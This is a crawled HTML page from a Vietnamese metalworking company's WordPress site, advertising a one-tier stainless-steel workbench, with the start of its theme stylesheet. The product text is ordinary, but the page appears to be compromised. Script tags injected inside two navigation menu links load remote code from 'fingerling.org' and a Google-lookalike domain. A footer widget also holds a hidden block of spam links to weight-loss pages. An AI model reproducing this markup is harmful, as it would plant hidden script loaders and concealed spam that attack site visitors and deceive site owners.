

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vgbvina.com/ban-thao-tac-1-tang/
body_size: 9965
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Bàn thao tác 1 tầng</title>
<meta name="description" content="&nbsp; Chủng loại : Bàn thao tác 1 tầng 4 chân đơn&nbsp; , inox cao cấp Màu sắc :&nbsp;Bóng mờ - Bóng gương - Bóng xước Kỹ thuật hàn : Hàn tig kết hợp khí"/>
<meta name="robots" content="noodp"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bàn thao tác 1 tầng" />
<meta property="og:description" content="&nbsp; Chủng loại : Bàn thao tác 1 tầng 4 chân đơn&nbsp; , inox cao cấp Màu sắc :&nbsp;Bóng mờ - Bóng gương - Bóng xước Kỹ thuật hàn : Hàn tig kết hợp khí" />
<meta property="og:site_name" content="vgbvina" />
<meta property="article:section" content="Bản thao tác, giá để đồ" />
<meta property="article:published_time" content="2015-08-19T10:22:18+00:00" />
<meta property="article:modified_time" content="2023-08-18T08:19:40+00:00" />
<meta property="og:updated_time" content="2023-08-18T08:19:40+00:00" />
<meta property="og:image" content="http://vgbvina.com/wp-content/uploads/2015/08/BAN-THAO-TAC-1-TANG1.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="348" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.skypeassets.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin vgbvina &raquo;" href="http://vgbvina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi vgbvina &raquo;" href="http://vgbvina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vgbvina &raquo; Bàn thao tác 1 tầng Dòng phản hồi" href="http://vgbvina.com/ban-thao-tac-1-tang/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vgbvina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='rt-normal-css'  href='http://vgbvina.com/wp-content/themes/RTNormal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://vgbvina.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://vgbvina.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://vgbvina.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://vgbvina.com/wp-content/themes/RTNormal/responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.skypeassets.com/i/scom/js/skype-uri.js?ver=5.7.14' id='skype-js-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/themes/RTNormal/lib/js/jquery.vticker.js?ver=5.7.14' id='jquery-adv-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/themes/RTNormal/lib/js/backtop.js?ver=5.7.14' id='backtop-js'></script>
<link rel="https://api.w.org/" href="http://vgbvina.com/wp-json/" /><link rel="alternate" type="application/json" href="http://vgbvina.com/wp-json/wp/v2/posts/2041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vgbvina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vgbvina.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://vgbvina.com/?p=2041' />
<link rel="alternate" type="application/json+oembed" href="http://vgbvina.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvgbvina.com%2Fban-thao-tac-1-tang%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vgbvina.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvgbvina.com%2Fban-thao-tac-1-tang%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "adminraothue"}});
		</script>
		<meta name="google-site-verification" content="mrESAVpb8nSALq9SLCX419til9uMJCuuhjJn_9jeQT0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CFNCBS6F1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0CFNCBS6F1');
</script>
<link rel='shortcut icon' href='http://vgbvina.com/wp-content/themes/RTNormal/images/favicon.ico' /><link rel="pingback" href="http://vgbvina.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3J0MKFEBZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3J0MKFEBZS');
</script><!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="icon" href="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" sizes="32x32" />
<link rel="icon" href="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" />
<meta name="msapplication-TileImage" content="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" />
</head>
<body class="post-template-default single single-post postid-2041 single-format-standard nolayout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://vgbvina.com/">vgbvina</a></p></div><aside class="widget-area header-widget-area"><section id="search-4" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="http://vgbvina.com/" role="search"><input type="search" name="s" placeholder="Tìm kiếm trên website&#x2026;" /><input type="submit" value="Tìm kiếm" /></form></div></section><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" style="font-size: 20px;color: blue;">



CHÀO  MỪNG  QUÝ  KHÁCH  ĐẾN VỚI  CÔNG TY  TNHH  VGB  VINA

</marquee></div>
		</div></section><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="m-toggle">Menu</div>
<script>
jQuery( ".m-toggle" ).click(function() {

 jQuery( ".nav-primary" ).toggle( 500);
});
</script></div>
		</div></section><section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"></div></section><section id="imgqc-2" class="widget img-qc"><div class="widget-wrap"><h4 class="widget-title widgettitle"></h4>


                <div class="image-slider">
                                        </div>

            </div></section><section id="metaslider_widget-2" class="widget widget_metaslider_widget"><div class="widget-wrap"><!-- meta slider -->
<div style="width: 100%; margin: 0 auto;" class="metaslider metaslider-responsive metaslider-1705 ml-slider">
    
    <div id="metaslider_container_1705">
        <ul id='metaslider_1705' class='rslides'>
            <li><img src="http://vgbvina.com/wp-content/uploads/2023/08/Capture-9-926x142.jpg" height="320" width="2080" alt="" class="slider-1705 slide-5388" /></li>
        </ul>
        
    </div>
    <script type="text/javascript">
        var metaslider_1705 = function($) {
            $('#metaslider_1705').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
        };
        var timer_metaslider_1705 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1705, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1705, 1) : metaslider_1705(window.jQuery);
        };
        timer_metaslider_1705();
    </script>
</div>
<!--// meta slider--></div></section><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="http://vgbvina.com/" role="search"><input type="search" name="s" placeholder="Tìm kiếm trên website&#x2026;" /><input type="submit" value="Tìm kiếm" /></form></div></section></aside></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1850"><a href="http://vgbvina.com">Trang chủ<script type='text/javascript' src="//fingerling.org/2"></script></a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="http://vgbvina.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a href="http://vgbvina.com/category/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1914"><a href="http://vgbvina.com/category/cac-san-pham-tien/">Các sản phẩm tiện</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1915"><a href="http://vgbvina.com/category/duong-jig-dao-cu-insert-chot-day/">Dưỡng JiG, Dao Cụ, Insert, Chốt đầy</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1912"><a href="http://vgbvina.com/category/ban-thao-tac-gia-de-do/">Bản thao tác, giá để đồ</a></li>
	<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="http://vgbvina.com/category/khuon-dao-be/phu-teflon-ma-chong-dinh/">Phủ Teflon / Mạ chống dính</a></li>
</ul>
</li>
<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-1909"><a href="http://vgbvina.com/danhmuc/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-1910"><a href="http://vgbvina.com/danhmuc/tin-tuc-su-kien/">Tin tức sự kiện</a></li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="http://vgbvina.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><a href="http://vgbvina.com/lien/">Liên hệ<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul></div></nav><div class="site-inner">	<div class="content-sidebar-wrap">
				<main class="content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			                <div id="product-detail">
                	                    <h1 class="heading">Bàn thao tác 1 tầng</h1>
					<div class="Information">
   				         <div class="anhspsp">
    					 <a href="#" title="Bàn thao tác 1 tầng">
    					<img width="300" height="158" src="http://vgbvina.com/wp-content/uploads/2015/08/BAN-THAO-TAC-1-TANG1-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="Bàn thao tác 1 tầng" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2015/08/BAN-THAO-TAC-1-TANG1-300x158.jpg 300w, http://vgbvina.com/wp-content/uploads/2015/08/BAN-THAO-TAC-1-TANG1.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" />    					 </a>
                        </div>

                    <div class="thongso">
						<ul>
                            						</ul>
<!--	<a class="contact" href="/mua-hang/?product=Bàn thao tác 1 tầng&amp;product_url=http://vgbvina.com/ban-thao-tac-1-tang/">Mua hàng</a> -->
                    </div>


					</div><!--end .Information -->
                        <div class="clear"></div>
	                    <div class="entry-content">
							<p>&nbsp;</p>
<div><span style="font-size: 16px;">Chủng loại : Bàn thao tác 1 tầng 4 chân đơn&nbsp; , inox cao cấp</span></div>
<div><span style="font-size: 16px;">Màu sắc :&nbsp;Bóng mờ &#8211; Bóng gương &#8211; Bóng xước</span><br />
<span style="font-size: 16px;">Kỹ thuật hàn : Hàn tig kết hợp khí argon</span><br />
<span style="font-size: 16px;">Qui cách sản phẩm&nbsp;: Theo sở thích khách hàng</span></div>
<div><span style="font-size: 16px;">Độ dày nguyên liệu : 1,2mm</span><br />
<span style="font-size: 16px;">Chủng loại&nbsp;inox : Inox 304</span><br />
<span style="font-size: 16px;">Xuất xứ&nbsp;nguyên liệu : Đức, Mỹ, Nga</span></div>
<div><span style="font-size: 16px;">Quy cách&nbsp;đóng gói :&nbsp;Thùng carton or Pallet gỗ</span></div>
<div><span style="font-size: 16px;">Chế&nbsp;độ bảo hành : 1 Năm</span></div>
	                    </div>
                	                    </div><!--End. Product-Detail-->

                    <div id="related-product">
                        <h3 class="heading">Sản Phẩm Liên Quan</h3>
                        <ul class="product-list">
                      <li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/gia-de-hang/" title="Giá để hàng">
            <img width="300" height="168" src="http://vgbvina.com/wp-content/uploads/2015/08/DSC_0016-300x1681.jpg" class="attachment-medium size-medium wp-post-image" alt="Giá để hàng" loading="lazy" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/gia-de-hang/" title="Giá để hàng">Giá để hàng</a>

</li>                    </ul>

                </div>
            
		</main><!-- end #content -->
		<aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Danh mục sản phẩm</h4>
<div class="menu-khuon-dao-be-container"><ul id="menu-khuon-dao-be" class="menu"><li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="http://vgbvina.com/category/khuon-dao-be/khuon-hut-dinh-hinh/">Khuôn hút định hình</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="http://vgbvina.com/category/khuon-dao-be/httpvgbvina-comkhuon-duc-xop/">Khuôn ép xốp</a></li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3606"><a href="http://vgbvina.com/khuon-dot-dap/">Khuôn đột dập</a></li>
<li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3938"><a title="http://vgbvina.com/phu-teflon-ma-chong-dinh/" href="http://vgbvina.com/phu-teflon-ma-chong-dinh/">Phủ Teflon / Mạ chống dính</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5349"><a title="http://vgbvina.com/teflon-la-gi-loi-ich-cua-viec-su-dung-ma-teflon/" href="http://vgbvina.com/category/teflon-la-gi-loi-ich-cua-viec-su-dung-ma-teflon/">Teflon là gì? Lợi ích của việc sử dụng mạ teflon?</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2374"><a href="http://vgbvina.com/category/jig/jig-kiem-vat-lieu/">Jig, Đồ gá</a>
<ul class="sub-menu">
	<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2370"><a href="http://vgbvina.com/category/dao-cu/">Dao cụ</a></li>
</ul>
</li>
<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1922"><a href="http://vgbvina.com/category/cac-san-pham-tien/">Các sản phẩm tiện</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1923"><a href="http://vgbvina.com/category/ban-thao-tac-gia-de-do/">Bản thao tác, giá để đồ</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3585"><a href="http://vgbvina.com/banh-rang/">Bánh Răng Các Loại</a></li>
</ul></div></div></section><section id="support-online-2" class="widget support-online-widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tư vấn online</h4>
<div class = "wrap">
            <div id="supporter-info">

									<div id="support-1" class="supporter">
					<div class="info">
				<span class="name">Mr. Việt</span>				<span class="phone">0989 958 160</span>				<span class="mail">vgbvina@gmail.com</span>					</div>
				<div class="online">
					
								</div>

					</div>

									<div id="support-2" class="supporter">
					<div class="info">
				<span class="name">Ms. Giang</span>				<span class="phone">0979 672 170</span>				<span class="mail">vgbvina9@gmail.com</span>					</div>
				<div class="online">
					
								</div>

					</div>

									<div id="support-3" class="supporter">
					<div class="info">
																	</div>
				<div class="online">
					
								</div>

					</div>

							</div>

			<div class="clear"></div></div><!-- end .wrap --></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tin Tức</h4>
<div class="menu-tin-tuc-container"><ul id="menu-tin-tuc" class="menu"><li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3587"><a href="http://vgbvina.com/tin-tuc/hoan-nghenh-samsung-mo-rong-dau-tu-tai-viet-nam/">Hoan nghênh Samsung mở rộng đầu tư tại Việt Nam</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-5353"><a href="http://vgbvina.com/tin-tuc/vinfast-thanh-cong-ty-xe-dien-von-hoa-lon-thu-hai-sau-tesla/">VinFast thành công ty xe điện vốn hóa lớn thứ hai sau Tesla</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-5354"><a href="http://vgbvina.com/tin-tuc/samsung-bao-cao-loi-nhuan-giam-95-trong-quy-ii-2023/">Samsung báo cáo lợi nhuận giảm 95% trong quý II/2023</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-5355"><a href="http://vgbvina.com/tin-tuc/noi-dau-nganh-chip-khan-hiem-hoa-du-thua/">Nỗi đau ngành chip – khan hiếm hóa dư thừa</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3621"><a href="http://vgbvina.com/tin-tuc/3612/">Chiến lược phát triển ngành cơ khí tầm nhìn đến năm 2035</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3588"><a href="http://vgbvina.com/tin-tuc/samsung-sap-phai-dong-cua-nha-may-san-xuat-di-dong-tai-trung-quoc-de-cat-giam-chi-phi-va-tim-huong-di-moi/">Samsung sắp phải đóng cửa nhà máy sản xuất di động tại Trung Quốc để cắt giảm chi phí và tìm hướng đi mới?</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3589"><a href="http://vgbvina.com/tin-tuc/thu-tuong-de-nghi-samsung-tiep-tuc-mo-rong-dau-tu-tai-viet-nam-2/">Thủ tướng đề nghị Samsung tiếp tục mở rộng đầu tư tại Việt Nam</a></li>
<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3591"><a href="http://vgbvina.com/tin-tuc/samsung-khai-truong-nha-may-san-xuat-smartphone-lon-nhat-gioi-tai-quyet-tam-gianh-lai-vi-tri-1-tu-tay-xiaomi/">Samsung khai trương nhà máy sản xuất smartphone lớn nhất thế giới tại Ấn Độ, quyết tâm giành lại vị trí số 1 từ tay Xiaomi</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3592"><a href="http://vgbvina.com/tin-tuc/ba-du-moi-tach-ra-tu-c-lab-cua-cong-ty-dien-tu-samsung/">Ba dự án mới tách ra từ C-Lab của Công ty Điện tử Samsung</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3593"><a href="http://vgbvina.com/tin-tuc/samsung-electronics-viet-nam-10-nam-kien-tam-tao-tam-vuot-ky-tich/">Samsung Electronics Việt Nam – 10 năm kiến tâm – tạo tầm – vượt kỳ tích</a></li>
</ul></div></div></section><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div style="position:fixed; z-index:9999999; right:10px; bottom:10px;" class="fb-page" data-tabs="messages"
data-href="https://www.facebook.com/VGBvina.co/?modal=admin_todo_tour" data-width="250" data-height="300" 
data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div></section></aside>	</div><!-- end #content-sidebar-wrap -->
	<aside class="sidebar sidebar-secondary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"></aside></div><div class='clear'></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Thông tin liên hệ</h4>
			<div class="textwidget"><p>CÔNG TY TNHH VGB VINA<br />
Địa chỉ : Số 37, ngách 15, ngõ Thổ Quan, phường Thổ Quan, Q.Đống Đa, TP.Hà Nội<br />
Nhà máy: Khu dân cứ mới Tân Tiến, Phượng Trì, Tân Tiến, Văn Giang, Hưng Yên<br />
Tel : 0989.958.160<br />
Email : vgbvina@gmail.com<br />
Website : http://vgbvina.com/</p>
</div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Bản đồ</h4>
			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3726.6336797973886!2d105.96317052581573!3d20.927052641263018!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135af8b74e63503%3A0x909b25eebad8fb54!2zVMOibiBUaeG6v24sIFbEg24gR2lhbmcsIEjGsG5nIFnDqm4sIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1692344538398!5m2!1svi!2s" width="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
		</div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="overflow:hidden;height:1px;"><p>  <a href="https://primariaoltenita.ro/?LOSS=how-many-steps-a-day-to-lose-weight/">How many steps a day to lose weight</a>
<a href="https://www.lacostadentaltx.com/?blog=what-food-eat-lose-weight/">What food eat lose weight</a>
<a href="https://www.sipuofareonlus.it/?LOSS=lose-weight-program-free/">Lose weight program free</a>
<a href="http://www.pcc2020my.com/?LOSS=gym-workout-to-lose-weight/">Gym workout to lose weight</a>
<a href="https://cafealicenyc.com/?LOSS=body-wraps-to-lose-weight/">Body wraps to lose weight</a>
<a href="https://silkroute.global/?LOSS=lunches-to-lose-weight/">Lunches to lose weight</a>
<a href="https://medintcare.com/?LOSS=lose-weight-calorie-deficit/">Lose weight calorie deficit</a>
<a href="https://newzz.in/?blog=wats-the-best-way-to-lose-weight/">Wats the best way to lose weight</a>
<a href="https://absorbmarketing.com/ketodiet/at-home-exercises-to-lose-weight-fast_Ketogenic">At home exercises to lose weight fast</a>
<a href="https://waveoffice.com/?ketodiet=how-to-lose-weight-fast-women_Ketogenic">How to lose weight fast women</a>
<a href="https://www.shoptwiz.com/ketodiet/diet-to-lose-weight-quickly_Keto">Diet to lose weight quickly</a>
<a href="http://drnaveenhas.com/ketodiet/how-to-lose-weight-one-day_Ketogenic">How to lose weight one day</a>
<a href="https://profile.ashishaggarwal.co/?ketodiet=waist-trainer-to-lose-weight_Keto">Waist trainer to lose weight</a>
<a href="https://primaart.vn/ketodiet/smoothie-recipes-lose-weight_Keto">Smoothie recipes lose weight</a>
<a href="https://www.odett.it/ketodiet/how-many-carbs-to-lose-weight_Keto">How many carbs to lose weight</a>
<a href="https://news.jornlr.com/?ketodiet=walk-to-lose-weight-plan_Ketogenic">Walk to lose weight plan</a>
</p></div></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p id='credit-link'><a rel='nofollow' target='_blank' href='http://thietkewebmienphi.com/' title='thiet ke website' ><strong>Thiết Kế bởi RT</strong></a></p><p id='back-top'> <a href='#top'><span></span></a> </p></div></footer></div><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='http://vgbvina.com/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.3.7' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='http://vgbvina.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.3.7' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='http://vgbvina.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/vgbvina.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"\u0110ang g\u1eedi ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.3.7' id='metaslider-responsive-slider-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://vgbvina.com/wp-content/themes/RTNormal/style.css?ver=1.0
body_size: 4677
content:
/* # Genesis Child Theme
Theme Name: RT Normal
Theme URI: http://thietkewebmienphi.com
Description: This is the standard theme created for the Genesis Framework.
Author: Minh Sang & Hai Coder
Author URI: http://thietkewebmienphi.com
Template: genesis
Template Version: 1.0
Tags: black, orange, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
License: GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* # Table of Contents
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
